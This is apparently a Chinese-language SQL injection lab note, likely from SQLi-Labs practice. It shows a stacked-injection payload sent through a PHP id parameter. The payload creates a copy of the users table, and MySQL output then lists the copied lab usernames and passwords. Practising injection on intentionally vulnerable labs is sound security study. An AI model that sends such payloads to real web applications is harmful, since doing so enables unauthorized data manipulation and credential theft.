 语句：stacked.php?id=1';create table icq like users;insert into icq select * from users; --+
验证：使用堆叠注入，成功创建icq表，并且内容与users表中数据一样
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| icq | 创建表成功
| referers |
| uagents |
| users |
+--------------------+
mysql> select * from icq;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
表内数据与
users一样